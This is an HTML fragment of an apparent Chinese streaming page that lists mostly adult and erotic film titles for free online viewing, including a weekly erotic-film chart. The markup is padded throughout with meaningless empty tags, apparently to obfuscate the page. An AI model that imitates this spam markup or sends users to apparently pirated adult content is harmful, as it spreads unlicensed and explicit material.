        </li>     
                <li class="VGVEsX col-md-6 col-sm-4 col-xs-3 ">
          <div lang="1RwTH" class="87c4AO stui-vodlist__box">
  <sup lang="uesfqT"></sup><style dropzone="RHNsK"></style><var draggable="FjSzHb"></var><legend draggable="lGY97J"></legend><time dir="UpG9d"></time>

  <a class="VgIg2l stui-vodlist__thumb lazyload" href="/shownews/4431/674396146985.html" title="小妈妈韩剧-在线播放" data-original="/upload/vod/153-2/dc07bb9000aec3c158159986166f7487.jpg">           
    <span class="FDt9d9 play hidden-xs"></span>    
    <span class="YuqK3r pic-text text-right">HD</span>
  </a>                  
  <abbr lang="W3mCOJ"><font id="blkXvo"></font><big dir="BaD1dR"></big><area dropzone="VerIFX"></area><kbd draggable="t25WW"></kbd></abbr><strong dropzone="QyYZZD"></strong>

  <div date-time="zN44YQ" class="MKvFTg stui-vodlist__detail">
    <h4 class="QZMiMJ title text-overflow"><a href="/shownews/4431/674396146985.html" title="小妈妈韩剧-在线播放">小妈妈韩剧-在线播放</a></h4>
    <p class="8G9P8u text text-overflow text-muted hidden-xs">尼古拉·科约,Tauler</p>
  </div>                        
</div>                              
        </li>     
                <li class="Shjf0C col-md-6 col-sm-4 col-xs-3 ">
          <div date-time="WKRRxi" class="Rg6Gi1 stui-vodlist__box">
  <area date-time="iF0cL"><address lang="d79S9"></address><bdo date-time="IkvLza"><b lang="jGJiuQ"></b><time dir="qSH6b"></time><big id="lpIix"></big></bdo></area><address dropzone="PDqpG"></address>

  <a class="XOVkWk stui-vodlist__thumb lazyload" href="/shownews/6017/62572357176556832.html" title="命定之人-在线播放" data-original="/upload/vod/153-2/d68006564a61913a4bd1b0fd389d5a87.jpg">           
    <span class="QANhRK play hidden-xs"></span>   
    <span class="NrAaZz pic-text text-right">HD</span>
  </a>                  
  <sub date-time="WZ8jB6"><legend draggable="BI3sX"></legend></sub><noframes dir="3ri13S"></noframes><u dropzone="5uykbs"></u><address id="GvYgl"></address>

  <div dropzone="g5Qhbr" class="98YsOr stui-vodlist__detail">
    <h4 class="zlhU0e title text-overflow"><a href="/shownews/6017/62572357176556832.html" title="命定之人-在线播放">命定之人-在线播放</a></h4>
    <p class="p9VQxI text text-overflow text-muted hidden-xs">诺米·梅兰特,Hillier,戴布思·格里尔,Liezl</p>
  </div>                        
</div>                              
        </li>     
                <li class="9ZD8J0 col-md-6 col-sm-4 col-xs-3 ">
          <div dir="Bvn1A" class="JEP0ec stui-vodlist__box">
  <noscript id="8N9dJ5"></noscript><u dir="VjIIl"><tt dir="biYQWP"></tt><strong lang="NkvuVS"><acronym draggable="WOqXS"></acronym></strong><legend draggable="RZgxwg"></legend><strong dir="cE5ADV"></strong></u><map lang="6YqqOD"></map>

  <a class="nlCd06 stui-vodlist__thumb lazyload" href="/shownews/5233/512369549135.html" title="我年轻善良的大继坶-在线播放" data-original="/upload/vod/153-2/63c700b6ecccc02bcae27f118f0cc24a.jpg">            
    <span class="MsQPoJ play hidden-xs"></span>   
    <span class="Y0bx9Q pic-text text-right">HD</span>
  </a>                  
  <map id="c8etyJ"><sup id="vN3oD"></sup></map><bdo id="CBJDIH"></bdo><var draggable="hIN7F"><map date-time="fp0SFC"></map></var>

  <div dropzone="z3rnYf" class="UixX4A stui-vodlist__detail">
    <h4 class="4ZDuNR title text-overflow"><a href="/shownews/5233/512369549135.html" title="我年轻善良的大继坶-在线播放">我年轻善良的大继坶-在线播放</a></h4>
    <p class="W4oPrB text text-overflow text-muted hidden-xs">Andrei</p>
  </div>                        
</div>                              
        </li>     
                <li class="gplrzN col-md-6 col-sm-4 col-xs-3 ">
          <div date-time="5PtUq" class="a9xpYQ stui-vodlist__box">
  <sup date-time="jxE6E"><del id="HCUuUe"></del><del dir="nC5gRf"></del></sup><bdo dir="EILeQX"></bdo><map lang="x6oX0"></map>

  <a class="eY3TJD stui-vodlist__thumb lazyload" href="/shownews/8752/23846221948844.html" title="一个馒头引发的血案-在线播放" data-original="/upload/vod/153-2/cb718e43313496b50ecab26811b9e580.jpg">            
    <span class="d2U3zR play hidden-xs"></span>    
    <span class="TGo0iz pic-text text-right">HD</span>
  </a>                  
  <strong date-time="xMfCRY"><b id="xaiGI"><map draggable="bpPrr"></map></b><map dir="tx2A9"><sup lang="xgfNlU"></sup></map><acronym dir="uE7iJ9"></acronym><dfn date-time="ZZYziw"></dfn></strong>

  <div lang="hNNH07" class="yL27sg stui-vodlist__detail">
    <h4 class="GyJFZQ title text-overflow"><a href="/shownews/8752/23846221948844.html" title="一个馒头引发的血案-在线播放">一个馒头引发的血案-在线播放</a></h4>
    <p class="hvj8ZK text text-overflow text-muted hidden-xs">오주하</p>
  </div>                        
</div>                              
        </li>     
                <li class="9EauE5 col-md-6 col-sm-4 col-xs-3 ">
          <div dir="dRfk6" class="kj8rrv stui-vodlist__box">
  <del draggable="HQbz1A"><abbr lang="Dim4P"></abbr></del><ins draggable="OYvDP"><tt date-time="Ko9AMX"><strong date-time="vBC7y"></strong></tt></ins><area date-time="Eb3zm"><small dir="DdhfnK"></small></area><bdo dir="s4B0j"></bdo><b dropzone="TT3Tm"></b>

  <a class="70dgWI stui-vodlist__thumb lazyload" href="/shownews/9880/54277218613924.html" title="舒淇玉女心经电视剧高清免费观看全集-在线播放" data-original="/upload/vod/153-2/34c77b6e7e6617e504f6cd4a63adf799.jpg">            
    <span class="yuPyiT play hidden-xs"></span>   
    <span class="UTFWaE pic-text text-right">超清</span>
  </a>                  
  <center id="5pqbD"></center><u dir="kc8gB4"></u><legend id="7Sno2"><em lang="QiSeyH"></em></legend><ins lang="zcUIJq"></ins><abbr lang="pJ8e3"></abbr>

  <div dir="je2gn" class="cgD2VJ stui-vodlist__detail">
    <h4 class="2g5QZv title text-overflow"><a href="/shownews/9880/54277218613924.html" title="舒淇玉女心经电视剧高清免费观看全集-在线播放">舒淇玉女心经电视剧高清免费观看全集-在线播放</a></h4>
    <p class="OnEXk0 text text-overflow text-muted hidden-xs">許冠文Paul</p>
  </div>                        
</div>                              
        </li>     
                <li class="o6xCFE col-md-6 col-sm-4 col-xs-3 ">
          <div id="kcZPp" class="4KuXYa stui-vodlist__box">
  <style dir="USlwfQ"><time dropzone="7KXpI"><font dir="9Y8Fy"></font></time><small id="9OoHvQ"></small></style><bdo dropzone="JZYW3"></bdo>

  <a class="ji8O8w stui-vodlist__thumb lazyload" href="/shownews/52/972117371958262.html" title="韩国免费伦理-在线播放" data-original="/upload/vod/153-2/fd1f04d411917c697e40fc5cf63619aa.jpg">           
    <span class="gS1E1y play hidden-xs"></span>    
    <span class="kNpxvC pic-text text-right">HD</span>
  </a>                  
  <center lang="HWts6x"></center><dfn dropzone="No8xNq"></dfn><u dropzone="oTUib"></u><address draggable="dJ65BQ"></address><abbr lang="cJv8d"><time draggable="OxRQgh"></time></abbr>

  <div dir="FzfG66" class="i17j2F stui-vodlist__detail">
    <h4 class="AVZ3bz title text-overflow"><a href="/shownews/52/972117371958262.html" title="韩国免费伦理-在线播放">韩国免费伦理-在线播放</a></h4>
    <p class="zp72EL text text-overflow text-muted hidden-xs">yui,方保罗,Andrei,ANN</p>
  </div>                        
</div>                              
        </li>     
                <li class="XdSBa3 col-md-6 col-sm-4 col-xs-3 hidden-md">
          <div dir="sctZJR" class="3cXjLu stui-vodlist__box">
  <bdo dir="W6y7Jo"><i dir="oXLSAO"></i><ins lang="iB7np"><address lang="eiOLD7"></address></ins><address draggable="YecUKC"></address></bdo>

  <a class="Zwmj7R stui-vodlist__thumb lazyload" href="/shownews/7723/91822356631368.html" title="义母在线观看-在线播放" data-original="/upload/vod/153-2/5e3931b1a58bd1b7480113fb216ef35a.jpg">            
    <span class="3CJ9Ut play hidden-xs"></span>   
    <span class="CzpRk8 pic-text text-right">HD</span>
  </a>                  
  <kbd dir="qr3TKl"><small dir="CoMPOJ"><del dropzone="7qn8DF"></del></small><em dir="u8qR8"></em><code date-time="M4jwd"></code><font lang="05mDt4"><abbr dir="9wVBN"></abbr></font></kbd>

  <div draggable="TGEpzj" class="OKzoIL stui-vodlist__detail">
    <h4 class="NhZ5gx title text-overflow"><a href="/shownews/7723/91822356631368.html" title="义母在线观看-在线播放">义母在线观看-在线播放</a></h4>
    <p class="6XKChc text text-overflow text-muted hidden-xs">馨圆,새봄Jo,Hervé,田尻裕司</p>
  </div>                        
</div>                              
        </li>     
                <li class="AKjIt8 col-md-6 col-sm-4 col-xs-3 hidden-md">
          <div draggable="yKK6v" class="spmIDR stui-vodlist__box">
  <area date-time="wb4Mo"><legend dropzone="iGIP0"></legend><dfn date-time="22MPr"></dfn></area><i draggable="XnO8rJ"></i><kbd id="qB4IBC"></kbd>

  <a class="bhs5s9 stui-vodlist__thumb lazyload" href="/shownews/4248/389149731856614677.html" title="《双人瑜伽》免费-在线播放" data-original="/upload/vod/153-2/5f8378699247951b76b3420dd1fb381d.jpg">            
    <span class="WN1R3T play hidden-xs"></span>    
    <span class="H382qu pic-text text-right">HD</span>
  </a>                  
  <legend dir="DTa2I"><font lang="1Pxsn2"><i draggable="WjwaE"></i></font><area dropzone="sjoNv"></area><var dir="MY5zY"></var><var date-time="spsuF"></var><legend date-time="RfOoAw"><font draggable="D5BuO"></font></legend></legend><font dropzone="wR4Wb"></font>

  <div lang="KSyysL" class="qeNiRS stui-vodlist__detail">
    <h4 class="2oWNeX title text-overflow"><a href="/shownews/4248/389149731856614677.html" title="《双人瑜伽》免费-在线播放">《双人瑜伽》免费-在线播放</a></h4>
    <p class="wvbqUS text text-overflow text-muted hidden-xs">Woun,佑一石川</p>
  </div>                        
</div>                              
        </li>     
                <li class="VSu40y col-md-6 col-sm-4 col-xs-3 hidden-md">
          <div dir="CRO4U" class="XJApat stui-vodlist__box">
  <em date-time="ryJuZ"></em><area dir="PPhC7B"></area><bdo draggable="UNvFd"><var id="RqXO1"></var><map lang="awi19W"></map><bdo lang="pODQY"></bdo><b date-time="anVZi"></b></bdo><acronym draggable="49hm0w"></acronym><bdo id="uf319G"></bdo>

  <a class="b7s94G stui-vodlist__thumb lazyload" href="/shownews/2262/8143568649714.html" title="老公的朋友-在线播放" data-original="/upload/vod/153-2/4f61d8919dc07339d980e363e5dcec60.jpg">           
    <span class="fsJwVj play hidden-xs"></span>   
    <span class="fWarfJ pic-text text-right">完结</span>
  </a>                  
  <acronym date-time="ZmG82j"></acronym><area draggable="GnF4b"><small id="MC27J"></small><map lang="Z4XZd"></map></area><tt id="dkE2T"></tt><i id="kneiB"></i>

  <div dir="GGRoLu" class="aKIvpA stui-vodlist__detail">
    <h4 class="ONb5g5 title text-overflow"><a href="/shownews/2262/8143568649714.html" title="老公的朋友-在线播放">老公的朋友-在线播放</a></h4>
    <p class="FNODyN text text-overflow text-muted hidden-xs">卫家明,李道洪,余智元,神宮寺秋生</p>
  </div>                        
</div>                              
        </li>     
                <li class="9tWtbp col-md-6 col-sm-4 col-xs-3 hidden-md">
          <div id="HTztLW" class="JQb39J stui-vodlist__box">
  <style lang="wcXUYw"></style><noscript draggable="N4mIt"><noframes dropzone="UfH45"></noframes></noscript><font dropzone="W4bqYr"><tt id="SYglH"></tt><noscript dropzone="CCpJX"><dfn dir="kRMUrI"><tt date-time="1ejvQH"></tt></dfn></noscript></font><small draggable="NH3WJS"></small>

  <a class="Yfgtwk stui-vodlist__thumb lazyload" href="/shownews/3618/1852664944737.html" title="大度韩剧在线观看在线播放免费-在线播放" data-original="/upload/vod/153-2/2341cd6c891ab3b072c3f6c3516f32d9.jpg">           
    <span class="CLZmfc play hidden-xs"></span>   
    <span class="fOLoZe pic-text text-right">超清</span>
  </a>                  
  <dfn date-time="0tVhL"><dfn id="yECSG"></dfn><ins id="E16y5R"><center dropzone="oBNJ34"></center><strong dropzone="N5Mj3"><sup date-time="BqzFG"></sup></strong><time draggable="p9Grj"></time></ins></dfn><legend id="wDUZ2V"></legend><u id="xapKCH"></u>

  <div id="ItG5y" class="nWbVP6 stui-vodlist__detail">
    <h4 class="SojXw8 title text-overflow"><a href="/shownews/3618/1852664944737.html" title="大度韩剧在线观看在线播放免费-在线播放">大度韩剧在线观看在线播放免费-在线播放</a></h4>
    <p class="FuC01Z text text-overflow text-muted hidden-xs">阿德里亚诺·吉安尼尼</p>
  </div>                        
</div>                              
        </li>     
              </ul> 
      <map dir="ynck6V"><noframes dir="nljpl"></noframes></map><i dir="4lEAt"></i><style dropzone="D2wJE"></style><address dropzone="cob1e"></address><address draggable="BOHZMj"></address><time draggable="kgZRJ"></time><sup date-time="SSDau"></sup>

      <ul class="friohW stui-vodlist__text col-pd clearfix hidden-xs">
                <li class="ZLJKO0 col-md-4 col-sm-3 col-xs-1 padding-0">
          <ins lang="eMsqC"><address lang="AsULqI"></address><legend draggable="de7rw"></legend><ins id="Mz33Q3"></ins><area lang="3mRrHB"></area></ins><time date-time="R8IYTn"></time><center dropzone="6k8fcT"></center><strong dropzone="du27W"></strong>

          <a class="Otgwsv top-line-dot text-overflow" href="/shownews/6575/1151354945996152.html" title="金钱的味道-在线播放">
            <span class="3ingtH text-muted pull-right">超清</span>
            金钱的味道-在线播放         </a>                  
        </li>
                <li class="VntwWj col-md-4 col-sm-3 col-xs-1 padding-0">
          <var dir="2GJOF"></var><strong date-time="u8Cv3"></strong><noframes dropzone="sLi0gk"></noframes><tt dir="6PwMO"></tt><b dir="XeA7zI"><ins id="u7YQUC"><tt date-time="GIyLtb"></tt></ins><abbr lang="1nUufT"></abbr></b><acronym dropzone="0R2I2"></acronym>

          <a class="VPpVI4 top-line-dot text-overflow" href="/shownews/8853/22748459142166.html" title="一个朋友的妈妈免费观看-在线播放">
            <span class="Kj3A4V text-muted pull-right">超清</span>
            一个朋友的妈妈免费观看-在线播放          </a>                  
        </li>
                <li class="Wm4wBB col-md-4 col-sm-3 col-xs-1 padding-0">
          <font dir="An8BhC"></font><u date-time="6aLDG"><sup draggable="Q0Cta"></sup><font date-time="TsV3o"></font><map id="LafOJC"></map></u>

          <a class="iQzG0x top-line-dot text-overflow" href="/shownews/6784/96677926454633954.html" title="全部动画片-在线播放">
            <span class="wFXIiA text-muted pull-right">第85集</span>
            全部动画片-在线播放         </a>                  
        </li>
                <li class="ppuq1X col-md-4 col-sm-3 col-xs-1 padding-0">
          <abbr date-time="5vQTyA"></abbr><sub dropzone="C4wYXn"><time draggable="ZkjuR"></time><del dir="BySLI"></del><abbr draggable="i7cOfn"></abbr><ins dir="lZqDY"></ins></sub>

          <a class="7ckuXh top-line-dot text-overflow" href="/shownews/9650/1824415956524136.html" title="僧侣之夜免费现在看-在线播放">
            <span class="7MIilW text-muted pull-right">超清</span>
            僧侣之夜免费现在看-在线播放          </a>                  
        </li>
                <li class="IB8ubp col-md-4 col-sm-3 col-xs-1 padding-0">
          <center lang="AZJ0CN"></center><big draggable="MjT4JB"><var dropzone="c93R8"></var><em dir="GPntD"><center dropzone="DMgDp4"><ins draggable="neLov"></ins></center></em><del dir="lnHHJ"></del></big><var dir="hYmBTu"><kbd lang="ebFLNw"></kbd></var>

          <a class="UyXuPT top-line-dot text-overflow" href="/shownews/1444/78585859635856.html" title="性感的老师hd-在线播放">
            <span class="XYFj6I text-muted pull-right">HD</span>
            性感的老师hd-在线播放          </a>                  
        </li>
                <li class="vCyDs4 col-md-4 col-sm-3 col-xs-1 padding-0">
          <var dropzone="IFXCX"><small dir="qwcCxn"><noscript id="nGr6EM"></noscript><legend dropzone="WCjmKH"><center dir="DFP2De"></center></legend></small><map dropzone="tharva"></map><strong dir="8u7YG"></strong></var><noscript draggable="9v64B"></noscript>

          <a class="xSZzzY top-line-dot text-overflow" href="/shownews/3700/1764997432464.html" title="小寡妇电视剧在线观看免费版-在线播放">
            <span class="twmBpv text-muted pull-right">第81集</span>
            小寡妇电视剧在线观看免费版-在线播放         </a>                  
        </li>
                <li class="uIqcEX col-md-4 col-sm-3 col-xs-1 padding-0">
          <big draggable="2OZ4O"></big><address date-time="TFECjT"></address><small lang="7h805"></small><noscript dropzone="Z8auu"><code dropzone="2Z7SZ"><address dir="NlfVK"></address></code></noscript><noscript dir="LwUPmq"></noscript>

          <a class="7oqMYy top-line-dot text-overflow" href="/shownews/2909/8437676495195485.html" title="聚会的目的高清-在线播放">
            <span class="HUof8Z text-muted pull-right">HD</span>
            聚会的目的高清-在线播放         </a>                  
        </li>
                <li class="EQ2NE5 col-md-4 col-sm-3 col-xs-1 padding-0">
          <var id="Z3o1jb"><tt date-time="oJcL7"><bdo draggable="pUef9q"></bdo><sub dir="wylNo"></sub><small draggable="r21fnr"></small><map id="rzsMlE"></map><kbd lang="mjMRao"><map dropzone="UXT8z"></map></kbd></tt></var><del id="XT1n2S"></del>

          <a class="0yHp41 top-line-dot text-overflow" href="/shownews/4895/326987698871766.html" title="原谅我在线观看-在线播放">
            <span class="d5nM95 text-muted pull-right">超清</span>
            原谅我在线观看-在线播放          </a>                  
        </li>
                <li class="wPc4lL col-md-4 col-sm-3 col-xs-1 padding-0">
          <small id="GhnKoC"><map draggable="BlUFNG"></map><abbr lang="QNM3nG"><i dropzone="bFstr6"></i></abbr></small><bdo dir="08ZIKk"></bdo>

          <a class="jFUBCe top-line-dot text-overflow" href="/shownews/6348/97734654693939.html" title="十大酷刑全集完整版电影-在线播放">
            <span class="sypugD text-muted pull-right">第134集</span>
            十大酷刑全集完整版电影-在线播放          </a>                  
        </li>
                <li class="2JI4RN col-md-4 col-sm-3 col-xs-1 padding-0">
          <kbd id="yx3w6"></kbd><font lang="kbV9HE"><del date-time="bcV6X"><big dir="yOImb"></big></del></font><ins lang="FA3Sg1"></ins>

          <a class="DbFuUE top-line-dot text-overflow" href="/shownews/6301/63537489239.html" title="职业电影-在线播放">
            <span class="DyYkhK text-muted pull-right">超清</span>
            职业电影-在线播放         </a>                  
        </li>
                <li class="QsYZTN col-md-4 col-sm-3 col-xs-1 padding-0">
          <noscript id="TvfjSi"><tt lang="Qo1T0s"></tt><abbr dir="8nuI2"><ins lang="WPE8M"></ins><center dropzone="vtbDR"></center><style draggable="DMUbY"></style></abbr></noscript><b lang="rHslF"></b><i draggable="WYaD5"></i>

          <a class="DKM5kb top-line-dot text-overflow" href="/shownews/9434/2839621587.html" title="《我家弟真的很棒》漫画免费阅读-在线播放">
            <span class="tBhAye text-muted pull-right">完结</span>
            《我家弟真的很棒》漫画免费阅读-在线播放          </a>                  
        </li>
                <li class="EDiK2m col-md-4 col-sm-3 col-xs-1 padding-0">
          <ins draggable="XxGRa"><bdo dir="sDDpbd"></bdo></ins><b date-time="Y2IyeQ"></b><em lang="771nR"></em><del date-time="RqcCX"><u dropzone="jWpW2"></u></del>

          <a class="3abGAV top-line-dot text-overflow" href="/shownews/433/71251438458488.html" title="韩国电影年轻的小姨-在线播放">
            <span class="m4NccS text-muted pull-right">超清</span>
            韩国电影年轻的小姨-在线播放          </a>                  
        </li>
                <li class="5JekHB col-md-4 col-sm-3 col-xs-1 padding-0">
          <del draggable="20qKYg"><dfn dropzone="IPZYJQ"><tt id="LYytCX"></tt></dfn><em dropzone="xKEeO"></em><strong dropzone="ai1Sq6"></strong></del><u lang="pDRTI"><tt dropzone="jz8kVR"></tt></u><var draggable="BUURrp"></var>

          <a class="5vJIKO top-line-dot text-overflow" href="/shownews/1932/296125991243264951.html" title="《3d豪情》葵司-在线播放">
            <span class="2IBnoc text-muted pull-right">第85集</span>
            《3d豪情》葵司-在线播放          </a>                  
        </li>
                <li class="iBcwRK col-md-4 col-sm-3 col-xs-1 padding-0">
          <center lang="83KKrc"></center><time dir="kAKIO"></time><bdo lang="pzU7h"><tt id="bczZUH"></tt><strong lang="tou6ne"></strong><address date-time="vsj37w"></address></bdo><legend lang="4m7oAH"></legend><big draggable="iromR"></big><time id="L5Ptr"></time>

          <a class="4xljBD top-line-dot text-overflow" href="/shownews/4420/17586299184419269.html" title="出轨韩国-在线播放">
            <span class="Twir6x text-muted pull-right">HD</span>
            出轨韩国-在线播放         </a>                  
        </li>
                <li class="jRzJub col-md-4 col-sm-3 col-xs-1 padding-0">
          <i id="UJQMGR"></i><var draggable="B99CY"><abbr draggable="uxVrq"></abbr></var><var dropzone="FqvgX"><var id="1jusg"></var><abbr id="iLzuGf"></abbr><sup draggable="8HoDH"></sup></var>

          <a class="PuIdru top-line-dot text-overflow" href="/shownews/9170/5226361176276.html" title="《年轻的女教师在线观看-在线播放">
            <span class="HlyKuQ text-muted pull-right">超清</span>
            《年轻的女教师在线观看-在线播放          </a>                  
        </li>
                <li class="PRtKUn col-md-4 col-sm-3 col-xs-1 padding-0">
          <style date-time="YL2aXe"><del draggable="wss1J7"></del><sup dropzone="HM081"></sup><font dir="k2kp8"></font><sup date-time="t3NBQS"></sup><tt id="gDA5jY"></tt><small date-time="pv2xRm"></small></style>

          <a class="IQFhMR top-line-dot text-overflow" href="/shownews/8052/594275368717.html" title="年轻的妈妈在线视频-在线播放">
            <span class="jDJ4BS text-muted pull-right">超清</span>
            年轻的妈妈在线视频-在线播放          </a>                  
        </li>
                <li class="MAyv9h col-md-4 col-sm-3 col-xs-1 padding-0">
          <em date-time="FY6mP2"></em><ins id="Eu50P"><tt lang="6lYurk"></tt></ins><dfn dir="gLL939"></dfn><legend lang="YWkmg"></legend><style dir="Sqvxxe"></style><u id="pUokfk"><bdo draggable="A0gTo"></bdo></u><area date-time="JLdjf"></area>

          <a class="l4mPA3 top-line-dot text-overflow" href="/shownews/8293/115197544816.html" title="同学会出轨-在线播放">
            <span class="2RJ4Ly text-muted pull-right">完结</span>
            同学会出轨-在线播放          </a>                  
        </li>
                <li class="QVnU5v col-md-4 col-sm-3 col-xs-1 padding-0">
          <sup dir="nPVZI"></sup><font dropzone="HDOWh4"><strong draggable="cOhrZO"><sub dir="v7zLO"></sub><i dir="yI3QO"></i><i date-time="TRjxg"><noframes dropzone="m6D2Md"></noframes></i></strong></font>

          <a class="D9kgls top-line-dot text-overflow" href="/shownews/8002/58711627653.html" title="摆渡人电视剧在线观看-在线播放">
            <span class="gPFlyg text-muted pull-right">完结</span>
            摆渡人电视剧在线观看-在线播放         </a>                  
        </li>
                <li class="KkB3jk col-md-4 col-sm-3 col-xs-1 padding-0">
          <address draggable="1TiGQO"></address><sup lang="mogm5"></sup><del dropzone="3W2Ekc"></del><font dropzone="ukTwh"></font><u id="R1kV4"><abbr dropzone="dw1HZ"></abbr></u><acronym date-time="G4Ier"><center dropzone="CCDaN"></center></acronym>

          <a class="V1xetj top-line-dot text-overflow" href="/shownews/3101/566248428826.html" title="韩国伦理片密爱-在线播放">
            <span class="dMabgj text-muted pull-right">HD</span>
            韩国伦理片密爱-在线播放         </a>                  
        </li>
                <li class="Tln8hZ col-md-4 col-sm-3 col-xs-1 padding-0">
          <strong lang="8ggbr"></strong><var draggable="gK3prR"><font draggable="IgDC3w"></font><abbr id="8pe14"></abbr><style dir="mtCfFY"></style></var><u dir="DpDxE"></u><u dir="OjGQF"></u>

          <a class="5WEGEE top-line-dot text-overflow" href="/shownews/4260/55465346959842.html" title="我的瑜伽教练在线观看电影完整版-在线播放">
            <span class="ga5oR1 text-muted pull-right">第134集</span>
            我的瑜伽教练在线观看电影完整版-在线播放          </a>                  
        </li>
              </ul>
      <abbr id="VHPXU"></abbr><big id="D0ouI"></big><sup id="ZEUZQk"><kbd draggable="GfUud"></kbd></sup><em lang="ltXU7"><var lang="sN7942"></var></em><b lang="ExMVo"></b>

    </div>      
    <dfn dropzone="qOKbXN"><font draggable="cwDCl8"><font id="q1YaZ"></font></font><time draggable="QlI3d"></time></dfn><style lang="F3LHex"></style><abbr date-time="rUC9Lj"></abbr><noscript id="SWvW7"></noscript>

  </div>            
</div>
<!-- 猜你喜欢-->
        <strong dropzone="JvGnI"><dfn dropzone="a19dO"></dfn><map dropzone="Lvb8C"><u draggable="xaQcMK"></u></map><del draggable="bAdKfL"></del><small dropzone="gMNfR"></small></strong><u dir="Og6s1v"></u><noscript lang="sYJmJ"></noscript>

      </div>        
      <div dir="u91k0" class="r1DRza col-lg-wide-25 col-xs-1 stui-pannel-side hidden-sm hidden-xs"> 
        <div date-time="RxMfa" class="aWvZ7w stui-pannel stui-pannel-bg clearfix">
  <div id="V0mnB3" class="c6EWlv stui-pannel-box clearfix">
    <tt id="1vlxk0"></tt><strong draggable="SsZOqG"></strong><strong date-time="ZKAO1q"><noscript draggable="MAcZ0"><ins date-time="1MTzo0"></ins><font date-time="9Ermx"></font></noscript><sub date-time="Rrf8m"></sub></strong>

    <div dir="sgYNx" class="cBgpbx col-pd">
      <div id="JgYaWY" class="ZUwI96 text-center" style="padding: 45px 0; border: 1px solid #eee; border-radius: 5px;">
        <p id="qrcode2"></p>  
        <p>扫描二维码用手机观看</p>
      </div>
    </div>
    <big draggable="P9GBu"><var date-time="Mif1Z"></var></big><ins date-time="7oRHx"></ins><font lang="nbBOH"></font><font id="VjK6om"></font>

  </div>
</div><!-- 扫码-->
        <ins date-time="OYst7"></ins><ins id="sRils"><strong draggable="oWmGRU"></strong></ins><sup date-time="W6Bl5"><sub dir="KUTRMW"></sub></sup>

        <div dir="uSYQq" class="vpJVqy stui-pannel stui-pannel-bg clearfix">
  <ins dropzone="otj8V"></ins><abbr lang="ieodwJ"><big dir="LwyS50"></big></abbr><b dropzone="vTgPZ"></b><var lang="mw0rxy"></var>

  <div dir="ctBLwN" class="O4aCt2 stui-pannel-box">
    <var lang="72NDj"></var><time id="NKJhZF"><style dir="xdvEx"></style><var id="EkkuRt"><u id="H4LWIE"><strong lang="rzARi"></strong></u><kbd draggable="elvKh"></kbd><acronym id="nHWRW"></acronym></var></time><dfn lang="wLeE6"></dfn>

    <div dir="CbaRHv" class="Afdebv stui-pannel_hd">
      <div dropzone="NxtLel" class="2vBHmy stui-pannel__head active bottom-line clearfix">
        <h3 class="TPzJ2J title">
          <img src="/template/default2/statics/icon/icon_12.png"/>
          伦理片周榜单
        </h3>           
      </div>                                    
    </div>
    <u date-time="NQGdM"></u><sup draggable="ktgv7p"></sup><b id="WW7yaR"></b><big dropzone="tMAiX"></big><i dropzone="CcAhZ"></i><acronym lang="OkuxW"></acronym><del id="nUaQGY"></del><map draggable="WAXTbs"></map>

    <div lang="ayI9l" class="I4PfdD stui-pannel_bd">
      <kbd draggable="t1RwVw"><acronym dir="HzAwS9"></acronym><small dropzone="2UEpgk"></small></kbd><dfn dir="LHcDab"></dfn><acronym draggable="pXQSd7"></acronym>

      <ul class="9r3CLy stui-vodlist__text col-pd clearfix">
                  <li class="c62qep bottom-line-dot">
  <center draggable="jN86HY"></center><center dropzone="oZ7qT"></center><tt draggable="Uf2u5"></tt><bdo dropzone="DpAMu"></bdo><strong id="Knt8Q"><bdo dir="PbZbU"></bdo></strong><i lang="Z2YnXJ"><small id="khlRsx"></small><map draggable="p6CskW"></map></i>

  <a href="/shownews/4241/4835872824529638.html" title="表妹在线观看-在线播放">
    <span class="Tiy1Mc text-muted pull-right hidden-md">第180集</span>
    <span class="iru6ZI badge badge-first">1</span>表妹在线观看-在线播放</a>
</li> 
                  <li class="hqCjq7 bottom-line-dot">
  <del lang="CKwWf"></del><area dir="T6GIR"></area><time id="V0SOm"></time><area date-time="8A3Sn"></area><b dropzone="RGIqo"><acronym id="SF9LC"></acronym></b><map draggable="XTKBhG"></map><var id="nuyMK"></var><b dir="Vi89y"></b>

  <a href="/shownews/2965/121583421964339426.html" title="浴火狂情-在线播放">
    <span class="uuq7IF text-muted pull-right hidden-md">HD</span>
    <span class="eiUqUd badge badge-second">2</span>浴火狂情-在线播放</a>
</li> 
                  <li class="n62hJl bottom-line-dot">
  <font draggable="2oyi0"></font><time dir="DiMGMq"><big draggable="2JRl1Z"><time id="c48Ip"></time><var dropzone="3Kj4nU"></var></big><style id="fnyPgr"></style></time>

  <a href="/shownews/2069/856895876177832.html" title="老公原谅-在线播放">
    <span class="C6ae0O text-muted pull-right hidden-md">HD</span>
    <span class="f2K3uO badge badge-third">3</span>老公原谅-在线播放</a>
</li> 
                  <li class="qNRk00 bottom-line-dot">
  <ins draggable="uwfKAS"><abbr draggable="cEPoBz"></abbr><big lang="rrvBK"></big><map id="EhC6U"></map><sub date-time="GMkuP"><center date-time="QDIpU9"></center><font dir="Ssr9go"></font></sub><abbr date-time="mzNQO"></abbr></ins>

  <a href="/shownews/7495/29431599337417.html" title="トイレの花子さんvs屈强退魔师-在线播放">
    <span class="109ZQQ text-muted pull-right hidden-md">完结</span>
    <span class="5C3FPW badge">4</span>トイレの花子さんvs屈强退魔师-在线播放</a>
</li> 
                  <li class="Szmour bottom-line-dot">
  <em draggable="X1Nkc"></em><legend dropzone="VnQys"><dfn dropzone="cKqjoL"></dfn></legend><i dir="vwRrA"></i><small lang="HGShm"></small>

  <a href="/shownews/9360/85313881786.html" title="张津瑜在线-在线播放">
    <span class="YVRRHo text-muted pull-right hidden-md">超清</span>
    <span class="tH9XRJ badge">5</span>张津瑜在线-在线播放</a>
</li> 
                  <li class="nSCzr5 bottom-line-dot">
  <em dropzone="GffToH"><time date-time="v4xqp"></time><bdo id="ai2q7"></bdo><area lang="CYDxH8"></area></em><style date-time="URfPfz"><noscript dropzone="rS6FK"></noscript></style><acronym draggable="p45tkO"></acronym><time dir="k9ws9v"><style lang="zJHFLY"></style></time>

  <a href="/shownews/6035/8944733265.html" title="西厢艳潭-在线播放">
    <span class="1YMftL text-muted pull-right hidden-md">完结</span>
    <span class="WfpbyQ badge">6</span>西厢艳潭-在线播放</a>
</li> 
                  <li class="vHRqxr bottom-line-dot">
  <noscript draggable="iJI5r"><noframes lang="07SNY6"><big id="zXqiR"></big></noframes></noscript><small draggable="pF32e"></small><code dropzone="YHZ02t"><abbr dropzone="PggVR"></abbr></code>

  <a href="/shownews/4408/448777539561894182.html" title="大叔与美女免费观看电视剧-在线播放">
